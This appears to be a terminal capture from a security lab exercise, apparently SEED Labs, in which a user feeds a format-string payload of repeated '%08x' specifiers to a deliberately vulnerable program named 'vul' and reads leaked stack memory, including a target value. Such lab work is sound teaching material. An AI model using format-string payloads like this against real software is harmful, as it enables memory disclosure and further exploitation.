 [02/21/19]seed@VM:~/Desktop$ ./vul
Start address of input: bfffed38
Target address: bfffed30
Data at target address: 0x11223344
Please enter a string: 63.%08x.%08x.%08x.%08x.%08x.%08x.%08x.%08x.%08x.%08x.%08x
63.00000063.b7f1c5a0.b7fd6990.11223344.bfffed38.252e3336.2e783830.78383025.38302
52e.30252e78.252e7838
Data at target address: 0x11223344